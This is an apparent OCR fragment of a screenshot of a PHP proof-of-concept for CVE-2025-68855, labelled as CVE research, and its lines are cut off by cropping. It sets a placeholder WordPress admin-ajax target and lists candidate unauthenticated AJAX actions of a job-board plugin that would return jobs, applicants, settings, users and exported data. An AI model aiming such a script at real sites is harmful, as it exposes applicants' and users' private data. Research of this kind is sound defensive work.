
// Atomic Edge CVE Research - Proof of Concept
<?php
/**

 * Proof of Concept for CVE-2025-68855.

 * This script attempts to exploit an unauthe
 * The exact AJAX action is inferred from the 
 * Assumptions: Target runs a vulnerable plug
 * The vulnerable action parameter is one of s
 */
$target_url
=
'https://example.com/wp-admin/a
// Common AJAX action patterns for the 'job-b
$candidate_actions
=
[
'job_board_light_get_jobs'
,
'job_board_light_get_applicants'
,
'job_board_light_export_data'
,
'job_board_light_get_settings'
,
'job_board_light_get_users'